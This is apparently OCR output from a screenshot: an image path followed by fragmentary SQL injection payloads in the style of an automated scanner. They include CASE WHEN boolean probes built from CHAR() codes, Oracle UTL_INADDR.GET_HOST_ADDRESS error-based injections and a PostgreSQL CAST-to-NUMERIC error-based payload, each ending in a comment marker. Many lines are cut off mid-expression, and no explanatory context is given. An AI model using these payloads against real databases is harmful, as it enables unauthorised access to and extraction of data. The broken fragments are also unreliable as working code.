
CHAR(113) (SELECT (CASE WHEN
(2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113)))-- gOff
1257
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CH
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1227
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(1